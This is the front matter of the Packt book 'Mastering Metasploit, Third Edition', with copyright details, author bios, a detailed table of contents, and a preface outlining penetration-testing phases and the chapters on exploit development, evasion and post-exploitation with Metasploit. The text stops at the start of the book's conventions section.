# **Mastering<br>Metasploit**

**Third Edition** 

www.packt.com

Take your penetration testing and IT security skills to a whole new level with the secrets of Metasploit



By Nipun Jaswal

<span id="page-1-0"></span>**Mastering Metasploit** *Third Edition*

Take your penetration testing and IT security skills to a whole new level with the secrets of Metasploit

Nipun Jaswal



<span id="page-2-0"></span>**BIRMINGHAM - MUMBAI**

# **Mastering Metasploit Third Edition**

Copyright © 2018 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

**Commissioning Editor:** Vijin Boricha **Acquisition Editor:** Rohit Rajkumar **Content Development Editor:** Abhishek Jadhav **Technical Editor:** Aditya Khadye **Copy Editor:** Safis Editing, Dipti Mankame **Project Coordinator:** Judie Jose **Proofreader:** Safis Editing **Indexer:** Priyanka Dhadke **Graphics:** Tom Scaria **Production Coordinator:** Deepika Naik

First published: May 2014 Second edition: September 2016 Third edition: May 2018

Production reference: 1240518

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-78899-061-5

<span id="page-3-0"></span>[www.packtpub.com](http://www.packtpub.com)

<span id="page-4-0"></span>In memory of all the fallen heroes who sacrificed it all for their motherland.

*—N ip u n Ja s w a l*



[mapt.io](https://mapt.io/)

<span id="page-5-0"></span>Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

# **Why subscribe?**

- Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals
- Improve your learning with Skill Plans built especially for you
- Get a free eBook or video every month
- Mapt is fully searchable
- <span id="page-6-0"></span>Copy and paste, print, and bookmark content

# **PacktPub.com**

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www.packtp ub.com and as a print book [customer,](http://www.PacktPub.com) you are entitled to a discount on the eBook copy. Get in touch with us at service@packtpub.com for more details.

<span id="page-7-0"></span>At [www.PacktPub.com](http://www.packtpub.com), you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

# <span id="page-8-0"></span>**Contributors**

# **About the author**

**Nipun Jaswal** is an International Cyber Security Author and an award-winning IT security researcher with a decade of experience in penetration testing, vulnerability assessments, surveillance and monitoring solutions, and RF and wireless hacking.

He has authored *Metasploit Bootcamp*, *Mastering Metasploit*, and *Mastering Metasploit—Second Edition*, and coauthored the *Metasploit Revealed* set of books. He has authored numerous articles and exploits that can be found on popular security databases, such as packet storm and exploit-db. Please feel free to contact him at @nipunjaswal.

<span id="page-9-0"></span>At the very first, I would like to thank everyone who read the previous editions and made them a success. I *would like to thank my mom, Mrs. Sushma Jaswal, and my grandmother, Mrs. Malkiet Parmar, for helping* me out at every stage of my life. I would like to thank Sagar Rahalkar for reviewing my work and suggesting all the changes. I would like to thank the Almighty for providing me with the immense power to work on this *project.*

# **About the reviewer**

<span id="page-10-0"></span>**Sagar Rahalkar**, is a seasoned InfoSec professional with more than 11 years of experience in various verticals of IS. His domain expertise is mainly in Digital Forensics, AppSec, VAPT, and IT GRC. He holds a master's degree in computer science and several industry-recognized certifications, such as Certified Cyber Crime Investigator, CEH, ECSA, ISO 27001 Lead Auditor, IBM AppScan, CISM, and PRINCE2. He has independently authored two books and reviewed several publications as well.

# **Packt is searching for authors like you**

<span id="page-11-0"></span>If you're interested in becoming an author for Packt, please visit authors.packtpub.c om and apply today. We have worked with thousands of [developers](http://authors.packtpub.com) and tech professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

## **Table of Contents**

[Title](#page-1-0) Page [Copyright](#page-2-0) and Credits Mastering [Metasploit](#page-3-0) Third Edition [Dedication](#page-4-0) Packt [Upsell](#page-5-0) Why [subscribe?](#page-6-0) [PacktPub.com](#page-7-0) **[Contributors](#page-8-0)** About the [author](#page-9-0) About the [reviewer](#page-10-0) Packt is [searching](#page-11-0) for authors like you [Preface](#page-20-0) Who [this](#page-22-0) book is for What this book [covers](#page-23-0) To get the [most](#page-26-0) out of this book [Download](#page-27-0) the example code files [Download](#page-28-0) the color images [Conventions](#page-29-0) used Get in [touch](#page-30-0) [Reviews](#page-31-0) [Disclaimer](#page-32-0) 1. Approaching <sup>a</sup> [Penetration](#page-33-0) Test Using Metasploit Organizing a [penetration](#page-36-0) test [Preinteractions](#page-37-0) Intelligence [gathering/reconnaissance](#page-40-0) phase Threat [modeling](#page-43-0) [Vulnerability](#page-45-0) analysis Exploitation and [post-exploitation](#page-46-0) [Reporting](#page-47-0) Mounting the [environment](#page-48-0) Setting up Kali Linux in a virtual [environment](#page-49-0) The [fundamentals](#page-57-0) of Metasploit Conducting a [penetration](#page-59-0) test with Metasploit Recalling the basics of [Metasploit](#page-60-0) Benefits of [penetration](#page-64-0) testing using Metasploit

Open [source](#page-65-0)

Support for testing large networks and natural naming [conventions](#page-66-0)

Smart payload [generation](#page-67-0) and switching mechanism

[Cleaner](#page-68-0) exits

The GUI [environment](#page-69-0) Case study - diving deep into an [unknown](#page-70-0) network Gathering [intelligence](#page-71-0)

Using databases in [Metasploit](#page-72-0)

[Modeling](#page-83-0) threats

Vulnerability analysis - arbitrary file upload [\(unauthenticated\)](#page-85-0)

Attacking mechanism on the PhpCollab 2.5.1 [application](#page-86-0) [Exploitation](#page-87-0) and gaining access

[Escalating](#page-96-0) privileges with local root exploits

[Maintaining](#page-100-0) access with Metasploit

[Post-exploitation](#page-103-0) and pivoting

[Vulnerability](#page-112-0) analysis - SEH based buffer overflow

Exploiting human errors by [compromising](#page-114-0) Password Managers [Revisiting](#page-118-0) the case study

[Revising](#page-120-0) the approach

Summary and [exercises](#page-124-0)

2. [Reinventing](#page-126-0) Metasploit

Ruby - the heart of [Metasploit](#page-128-0) [Creating](#page-129-0) your first Ruby program

[Interacting](#page-130-0) with the Ruby shell

[Defining](#page-131-0) methods in the shell [Variables](#page-133-0) and data types in Ruby [Working](#page-134-0) with strings

[Concatenating](#page-135-0) strings

The [substring](#page-136-0) function

The split [function](#page-137-0) Numbers and [conversions](#page-138-0) in Ruby

[Conversions](#page-139-0) in Ruby

[Ranges](#page-140-0) in Ruby

[Arrays](#page-141-0) in Ruby

[Methods](#page-142-0) in Ruby

[Decision-making](#page-143-0) operators

[Loops](#page-144-0) in Ruby

Regular [expressions](#page-145-0)

[Wrapping](#page-147-0) up with Ruby basics [Developing](#page-148-0) custom modules

[Building](#page-149-0) a module in a nutshell

The [architecture](#page-150-0) of the Metasploit framework

[Understanding](#page-153-0) the file structure

The [libraries](#page-155-0) layout [Understanding](#page-159-0) the existing modules

The format of a [Metasploit](#page-160-0) module [Disassembling](#page-161-0) the existing HTTP server scanner module

[Libraries](#page-165-0) and the function Writing out a custom FTP [scanner](#page-170-0) module [Libraries](#page-173-0) and functions

Using [msftidy](#page-176-0)

Writing out a custom [SSH-authentication](#page-179-0) with a brute force attack

[Rephrasing](#page-185-0) the equation

Writing a drive-disabler [post-exploitation](#page-186-0) module

Writing a credential harvester [post-exploitation](#page-196-0) module [Breakthrough](#page-203-0) Meterpreter scripting

Essentials of [Meterpreter](#page-204-0) scripting

Setting up [persistent](#page-205-0) access

API calls and [mixins](#page-207-0)

Fabricating custom [Meterpreter](#page-208-0) scripts

Working with [RailGun](#page-212-0)

[Interactive](#page-213-0) Ruby shell basics

[Understanding](#page-214-0) RailGun and its scripting

[Manipulating](#page-218-0) Windows API calls

Fabricating [sophisticated](#page-219-0) RailGun scripts

Summary and [exercises](#page-222-0)

3. The Exploit [Formulation](#page-223-0) Process The absolute basics of [exploitation](#page-224-0)

> The [basics](#page-225-0) The [architecture](#page-227-0)

> > System [organization](#page-228-0) basics

### [Registers](#page-230-0)

Exploiting [stack-based](#page-232-0) buffer overflows with Metasploit

Crashing the vulnerable [application](#page-234-0)

[Building](#page-237-0) the exploit base [Calculating](#page-239-0) the offset

Using the [pattern\\_create](#page-240-0) tool

Using the [pattern\\_offset](#page-243-0) tool

[Finding](#page-244-0) the JMP ESP address

Using the Immunity Debugger to find [executable](#page-245-0) modules

Using [msfpescan](#page-247-0) [Stuffing](#page-249-0) the space

[Relevance](#page-251-0) of NOPs

[Determining](#page-252-0) bad characters

[Determining](#page-253-0) space limitations

Writing the [Metasploit](#page-254-0) exploit module Exploiting SEH-based buffer overflows with [Metasploit](#page-260-0)

> [Building](#page-265-0) the exploit base [Calculating](#page-266-0) the offset

> > Using the [pattern\\_create](#page-267-0) tool

Using the [pattern\\_offset](#page-270-0) tool

Finding the [POP/POP/RET](#page-271-0) address

The Mona [script](#page-272-0)

Using [msfpescan](#page-273-0) Writing the [Metasploit](#page-275-0) SEH exploit module

Using the NASM shell for writing assembly [instructions](#page-277-0) Bypassing DEP in [Metasploit](#page-279-0) modules

Using msfrop to find ROP [gadgets](#page-282-0)

Using Mona to [create](#page-285-0) ROP chains

Writing the [Metasploit](#page-289-0) exploit module for DEP bypass

Other [protection](#page-292-0) mechanisms

**[Summary](#page-293-0)** 

### 4. Porting [Exploits](#page-294-0)

Importing a [stack-based](#page-295-0) buffer overflow exploit

Gathering the [essentials](#page-298-0)

[Generating](#page-300-0) a Metasploit module

Exploiting the target [application](#page-303-0) with Metasploit

[Implementing](#page-305-0) a check method for exploits in Metasploit Importing web-based RCE into [Metasploit](#page-307-0)

Gathering the [essentials](#page-310-0)

Grasping the [important](#page-311-0) web functions

The [essentials](#page-315-0) of the GET/POST method

Importing an HTTP exploit into [Metasploit](#page-316-0) Importing TCP [server/browser-based](#page-319-0) exploits into Metasploit

Gathering the [essentials](#page-323-0)

[Generating](#page-325-0) the Metasploit module

### **[Summary](#page-328-0)**

5. Testing Services with [Metasploit](#page-329-0) [Fundamentals](#page-330-0) of testing SCADA systems

The [fundamentals](#page-331-0) of ICS and its components

The [significance](#page-333-0) of ICS-SCADA [Exploiting](#page-334-0) HMI in SCADA servers

[Fundamentals](#page-335-0) of testing SCADA

[SCADA-based](#page-338-0) exploits

[Attacking](#page-341-0) the Modbus protocol [Securing](#page-348-0) SCADA

[Implementing](#page-349-0) secure SCADA

[Restricting](#page-350-0) networks

Database [exploitation](#page-351-0)

SQL [server](#page-352-0)

Scanning MSSQL with [Metasploit](#page-353-0) modules

Brute forcing [passwords](#page-354-0)

[Locating/capturing](#page-357-0) server passwords

[Browsing](#page-358-0) the SQL server

[Post-exploiting/executing](#page-361-0) system commands

Reloading the xp\_cmdshell [functionality](#page-362-0)

Running [SQL-based](#page-364-0) queries

Testing VOIP [services](#page-365-0) VOIP [fundamentals](#page-366-0)

An [introduction](#page-367-0) to PBX Types of VOIP [services](#page-368-0)

[Self-hosted](#page-369-0) network

Hosted [services](#page-370-0)

SIP service [providers](#page-371-0)

[Fingerprinting](#page-372-0) VOIP services

[Scanning](#page-374-0) VOIP services

[Spoofing](#page-376-0) a VOIP call [Exploiting](#page-378-0) VOIP

About the [vulnerability](#page-380-0)

Exploiting the [application](#page-381-0)

### **[Summary](#page-382-0)**

6. Virtual Test [Grounds](#page-383-0) and Staging Performing a [penetration](#page-384-0) test with integrated Metasploit services

> [Interaction](#page-386-0) with the employees and end users Gathering [intelligence](#page-388-0)

> > Example [environment](#page-389-0) being tested

[Vulnerability](#page-391-0) scanning with OpenVAS using Metasploit

[Modeling](#page-397-0) the threat areas

[Gaining](#page-398-0) access to the target [Exploiting](#page-400-0) the Active Directory (AD) with Metasploit

Finding the domain [controller](#page-401-0)

[Enumerating](#page-402-0) shares in the Active Directory network

[Enumerating](#page-403-0) the AD computers

[Enumerating](#page-405-0) signed-in users in the Active Directory

[Enumerating](#page-407-0) domain tokens

Using extapi in [Meterpreter](#page-409-0)

[Enumerating](#page-411-0) open Windows using Metasploit

[Manipulating](#page-413-0) the clipboard

Using ADSI [management](#page-414-0) commands in Metasploit

Using PsExec [exploit](#page-416-0) in the network

Using Kiwi in [Metasploit](#page-418-0)

Using cachedump in [Metasploit](#page-421-0)

[Maintaining](#page-422-0) access to AD [Generating](#page-424-0) manual reports

The format of the [report](#page-425-0)

The [executive](#page-427-0) summary

[Methodology/network](#page-428-0) admin-level report

### [Additional](#page-429-0) sections

**[Summary](#page-430-0)** 

### 7. Client-Side [Exploitation](#page-431-0)

[Exploiting](#page-432-0) browsers for fun and profit The [browser](#page-433-0) autopwn attack

The [technology](#page-434-0) behind the browser autopwn attack

Attacking browsers with [Metasploit](#page-436-0) browser autopwn [Compromising](#page-440-0) the clients of a website

[Injecting](#page-441-0) the malicious web scripts

[Hacking](#page-442-0) the users of a website

The autopwn with DNS [spoofing](#page-446-0) and MITM attacks

Tricking victims with DNS [hijacking](#page-447-0)

### Using Kali [NetHunter](#page-456-0) with browser exploits

Metasploit and Arduino - the deadly [combination](#page-463-0) File [format-based](#page-472-0) exploitation

[PDF-based](#page-473-0) exploits

[Word-based](#page-476-0) exploits

Attacking Android with [Metasploit](#page-482-0)

Summary and [exercises](#page-488-0)

### 8. [Metasploit](#page-489-0) Extended

Basics of [post-exploitation](#page-490-0) with Metasploit Basic [post-exploitation](#page-491-0) commands

The [help](#page-492-0) menu

The [background](#page-493-0) command

[Reading](#page-494-0) from a channel

File [operation](#page-495-0) commands

Desktop [commands](#page-498-0)

[Screenshots](#page-499-0) and camera enumeration Advanced [post-exploitation](#page-504-0) with Metasploit

Obtaining system [privileges](#page-505-0)

Changing access, [modification,](#page-506-0) and creation time with timestomp Additional [post-exploitation](#page-508-0) modules

Gathering wireless SSIDs with [Metasploit](#page-509-0)

Gathering Wi-Fi passwords with [Metasploit](#page-510-0)

Getting the [applications](#page-512-0) list

[Gathering](#page-513-0) Skype passwords

[Gathering](#page-514-0) USB history

Searching files with [Metasploit](#page-516-0)

Wiping logs from the target with the clearev [command](#page-517-0) Advanced extended features of [Metasploit](#page-519-0)

Using pushm and popm [commands](#page-520-0)

Speeding up [development](#page-522-0) using the reload, edit, and reload\_all commands

Making use of [resource](#page-524-0) scripts

Using [AutoRunScript](#page-526-0) in Metasploit

Using the multiscript module in [AutoRunScript](#page-530-0) option

Privilege escalation using [Metasploit](#page-534-0)

Finding [passwords](#page-537-0) in clear text using mimikatz

Sniffing traffic with [Metasploit](#page-538-0)

Host file injection with [Metasploit](#page-541-0)

Phishing Windows login [passwords](#page-543-0)

Summary and [exercises](#page-546-0)

9. Evasion with [Metasploit](#page-547-0)

Evading [Meterpreter](#page-548-0) using C wrappers and custom encoders

Writing a custom Meterpreter [encoder/decoder](#page-552-0) in C Evading intrusion detection systems with [Metasploit](#page-562-0)

Using [random](#page-563-0) cases for fun and profit

Using fake [relatives](#page-565-0) to fool IDS systems [Bypassing](#page-568-0) Windows firewall blocked ports

Using the reverse [Meterpreter](#page-572-0) on all ports

Summary and [exercises](#page-575-0)

10. [Metasploit](#page-576-0) for Secret Agents

Maintaining anonymity in [Meterpreter](#page-577-0) sessions Maintaining access using [vulnerabilities](#page-582-0) in common software

DLL search order [hijacking](#page-583-0)

Using code caves for hiding [backdoors](#page-593-0)

[Harvesting](#page-597-0) files from target systems

Using venom for [obfuscation](#page-598-0)

Covering tracks with [anti-forensics](#page-606-0) modules

**[Summary](#page-612-0)** 

11. [Visualizing](#page-613-0) with Armitage

The [fundamentals](#page-614-0) of Armitage

[Getting](#page-615-0) started

Touring the user [interface](#page-617-0)

Managing the [workspace](#page-619-0) Scanning networks and host [management](#page-621-0)

Modeling out [vulnerabilities](#page-623-0)

[Finding](#page-624-0) the match

[Exploitation](#page-625-0) with Armitage

[Post-exploitation](#page-627-0) with Armitage

Red teaming with [Armitage](#page-629-0) team server [Scripting](#page-636-0) Armitage

The [fundamentals](#page-637-0) of Cortana

[Controlling](#page-642-0) Metasploit

[Post-exploitation](#page-644-0) with Cortana

[Building](#page-646-0) a custom menu in Cortana

### Working with [interfaces](#page-649-0)

**[Summary](#page-651-0)** 

### 12. Tips and [Tricks](#page-652-0)

[Automation](#page-653-0) using Minion script

Using [connect](#page-657-0) as Netcat

Shell upgrades and [background](#page-658-0) sessions Naming [conventions](#page-660-0)

Changing the prompt and making use of database [variables](#page-662-0)

Saving [configurations](#page-664-0) in Metasploit

Using inline handler and [renaming](#page-666-0) jobs

Running commands on multiple [Meterpreters](#page-667-0)

Automating the Social [Engineering](#page-668-0) Toolkit

Cheat sheets on Metasploit and [penetration](#page-672-0) testing

Further [reading](#page-673-0) Other [Books](#page-674-0) You May Enjoy

Leave a review - let other [readers](#page-676-0) know what you think

# **Preface**

Penetration testing is required everywhere in business today. With the rise of cyber and computer-based crime over the past few years, penetration testing has become one of the core aspects of network security and helps keep a business secure from internal and external threats. The reason that penetration testing is a necessity is that it helps uncover potential flaws in a network, a system, or an application. Moreover, it helps identify weaknesses and threats from an attacker's perspective. Various inherent weaknesses in a system are exploited to find out the impact it can have on an organization and the risk to the assets that exist as well. However, the success rate of a penetration test depends mostly on knowledge of the target under test. Therefore, we generally approach a penetration test using two different methods: black box testing and white box testing. Black box testing refers to testing where there is no prior knowledge of the target under test. Therefore, a penetration tester kicks off testing by collecting information about the target systematically. However, in the case of a white box penetration test, a penetration tester has knowledge about the target under test and starts off by identifying weaknesses of the target. In general, a penetration test is divided into seven different phases, which are as follows:

- **Pre-engagement interactions**: This phase defines all the pre-engagement activities and scope definitions, basically, everything you need to discuss with the client before the testing starts.
- **Intelligence gathering**: This phase is all about collecting information about the target under test, by connecting to the target directly and passively, and without connecting to the target at all.
- **Threat modeling**: This phase involves matching the information detected to the assets to find the areas with the highest threat level.
- **Vulnerability analysis**: This involves finding and identifying known and unknown vulnerabilities and validating them.
- **Exploitation**: This phase works on taking advantage of the vulnerabilities found in the previous stage and typically means that we are trying to gain access to the target.
- <span id="page-20-0"></span>**Post-exploitation**: The actual actions to perform on the target, such as downloading a file, shutting a system down, creating a new user account on the target, are parts of this phase. In general, this phase describes what you

need to do after exploitation.

**Reporting**: This phase includes summing up the results of the test in a file and the possible suggestions and recommendations to fix the current weaknesses in the target.

These seven stages may look easy when there is a single target under test. However, the situation completely changes when a vast network that contains hundreds of systems is to be tested. Therefore, in a case like this, manual work is to be replaced with an automated approach. Consider a scenario where the number of systems under test is precisely 100, and they are running the same operating system and services. Testing every system manually will consume much time and energy. Situations such as these demand the use of a penetration testing framework. Using a penetration testing framework will not only save time but will also offer much more flexibility regarding changing the attack vectors and covering a much wider range of targets under test. A penetration testing framework will eliminate additional time consumption and also help to automate most of the attack vectors, scanning processes, identifying vulnerabilities, and most importantly, exploiting the vulnerabilities, thus saving time and pacing a penetration test, and this is where Metasploit kicks in.

Metasploit is considered one of the best and is the most widely used penetration testing framework. With a lot of reputation in the IT security community, Metasploit is not only an excellent penetration test framework, but also delivers innovative features that make the life of a penetration tester easy.

*Mastering Metasploit, Third Edition* aims to provide readers with insights into the legendary Metasploit framework. This book focuses explicitly on mastering Metasploit with respect to exploitation, writing custom exploits, porting exploits, testing services, and conducting sophisticated client-side testing. Moreover, this book helps to convert your customized attack vectors into Metasploit modules, covering Ruby and attack scripting, such as Cortana. This book will not only cater to your penetration testing knowledge but will also help you build programming skills as well.

# **Who this book is for**

<span id="page-22-0"></span>This book targets professional penetration testers, security engineers, and law enforcement analysts who possess a basic knowledge of Metasploit, wish to master the Metasploit framework, and want to develop exploit writing and module development skills. Further, it helps all those researchers who want to add their custom functionalities to Metasploit. The transition from the intermediate-cum-basic level to the expert level by the end is smooth. The book discusses Ruby programming and attack scripting using Cortana. Therefore, a little knowledge about these programming languages is required.

# **What this book covers**

[Chapter](#page-33-0) <sup>1</sup>, *Approaching a Penetration Test Using Metasploit*, takes us through the absolute basics of conducting a penetration test with Metasploit. It helps establish an approach and set up an environment for testing. Moreover, it takes us through the various stages of a penetration test systematically. It further discusses the advantages of using Metasploit over traditional and manual testing.

[Chapter](#page-126-0) <sup>2</sup>, *Reinventing Metasploit*, covers the absolute basics of Ruby programming essentials that are required for module building. This chapter further covers how to dig existing Metasploit modules and write our custom scanner, authentication tester, post-exploitation, and credential harvester modules; finally, it sums up by throwing light on developing custom modules in RailGun.

[Chapter](#page-223-0) <sup>3</sup>, *The Exploit Formulation Process*, discusses how to build exploits by covering the essentials of exploit writing. This chapter also introduces fuzzing and throws light on debuggers too. It then focuses on gathering essentials for exploitation by analyzing the application's behavior under a debugger. It finally shows the exploit-writing process in Metasploit based on the information collected and discusses bypasses for protection mechanisms such as SEH and DEP.

[Chapter](#page-294-0) <sup>4</sup>, *Porting Exploits*, helps to convert publicly available exploits into the Metasploit framework. This chapter focuses on gathering essentials from the available exploits written in Perl/Python, PHP, and server-based exploits by interpreting the essential information to a Metasploit-compatible module using Metasploit libraries and functions.

[Chapter](#page-329-0) <sup>5</sup>, *Testing Services with Metasploit*, carries our discussion on performing a penetration test over various services. This chapter covers some crucial modules in Metasploit that helps in testing SCADA, database, and VOIP services.

<span id="page-23-0"></span>[Chapter](#page-383-0) <sup>6</sup>, *Virtual Test Grounds and Staging*, is a brief discussion on carrying out a complete penetration test using Metasploit. This chapter focuses on additional tools that can work along with Metasploit to conduct a comprehensive penetration test. The chapter advances by discussing popular tools such as Nmap, Nessus, and OpenVAS, and explains about using these tools within Metasploit itself. It finally discusses how to generate manual and automated reports.

[Chapter](#page-431-0) <sup>7</sup>, *Client-Side Exploitation*, shifts our focus on to client-side exploits. This chapter focuses on modifying the traditional client-side exploits into a much more sophisticated and certain approach. The chapter starts with a browser-based and file-format-based exploits and discusses compromising the users of a web server. It also explains how to modify browser exploits into a lethal weapon using Metasploit along with vectors such as DNS Poisoning. At the end, the chapter focuses on developing strategies to exploit Android using Kali NetHunter.

[Chapter](#page-489-0) <sup>8</sup>, *Metasploit Extended*, talks about basic and advanced post-exploitation features of Metasploit. The chapter advances by discussing necessary postexploitation features available on the Meterpreter payload and moves on to discussing the advanced and hardcore post-exploitation modules. This chapter not only helps with quick know-how about speeding up the penetration testing process but also uncovers many features of Metasploit that save a reasonable amount of time while scripting exploits. At the end, the chapter also discusses automating the post-exploitation process.

[Chapter](#page-547-0) <sup>9</sup>, *Evasion with Metasploit*, discusses how Metasploit can evade advanced protection mechanisms such as an antivirus solution using custom codes with Metasploit payloads. It also outlines how signatures of IDPS solutions such as Snort can be bypassed and how we can circumvent blocked ports on a windowsbased target.

[Chapter](#page-576-0) <sup>10</sup>, *Metasploit for Secret Agents*, talks about how law enforcement agencies can make use of Metasploit for their operations. The chapter discusses proxying sessions, unique APT methods for persistence, sweeping files from the target systems, code caving techniques for evasion, using venom framework to generate undetectable payloads, and how not to leave traces on the target systems using anti-forensic modules.

[Chapter](#page-613-0) <sup>11</sup>, *Visualizing with Armitage*, is dedicated to the most popular GUI

associated with Metasploit, that is, Armitage. This chapter explains how to scan a target with Armitage and then exploit the target. The chapter also teaches the fundamentals of red-teaming with Armitage. Further, it discusses Cortana, which is used to script automated attacks in Armitage that aid penetration testing by developing virtual bots. At the end, this chapter discusses adding custom functionalities and building up custom interfaces and menus in Armitage.

[Chapter](#page-652-0) <sup>12</sup>, *Tips and Tricks*, teaches you various skills that speed up your testing and help you to use Metasploit more efficiently.

# **To get the most out of this book**

To follow the examples in this book, you will need six to seven systems or virtual machines. One system can be your penetration testing system, whereas others can act as your test bed.

Apart from systems or virtualization, you will need the latest VMware image of Kali Linux, which already packs Metasploit by default and contains all the other tools that are required to recreate the examples in this book. However, in some cases, you can use the latest Ubuntu desktop OS with Metasploit installed.

You will also need to install Ubuntu, Windows 7, Windows 10, Windows Server 2008, Windows Server 2012, and Metasploitable 2 either on virtual machines or live systems as all these operating systems will serve as the test bed for Metasploit.

<span id="page-26-0"></span>In addition, links to all other required tools and vulnerable software are provided in the chapters.

# **Download the example code files**

You can download the example code files for this book from your account at www. packtpub.com. If you purchased this book elsewhere, you can visit [www.packtpub.com/s](http://www.packtpub.com)[u](http://www.packtpub.com/support) pport and register to have the files emailed directly to you.

You can download the code files by following these steps:

- 1. Log in or register at [www.packtpub.com](http://www.packtpub.com/support).
- 2. Select the SUPPORT tab.
- 3. Click on Code Downloads & Errata.
- 4. Enter the name of the book in the Search box and follow the onscreen instructions.

Once the file is downloaded, please make sure that you unzip or extract the folder using the latest version of:

- WinRAR/7-Zip for Windows
- Zipeg/iZip/UnRarX for Mac
- 7-Zip/PeaZip for Linux

The code bundle for the book is also hosted on GitHub at https://github.com/PacktPu [blishing/Mastering-Metasploit-Third-Edition](https://github.com/PacktPublishing/Mastering-Metasploit-Third-Edition). In case, there's an update to the code, it will be updated on the existing GitHub repository.

<span id="page-27-0"></span>We also have other code bundles from our rich catalog of books and videos available at <https://github.com/PacktPublishing/>. Check them out!

# **Download the color images**

<span id="page-28-0"></span>We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it from https://www.packtpub.com/sites/default/f [iles/downloads/MasteringMetasploitThirdEdition\\_ColorImages.pdf](https://www.packtpub.com/sites/default/files/downloads/MasteringMetasploitThirdEdition_ColorImages.pdf).

# **Conventions used**

There are a number of text conventions used throughout this book.

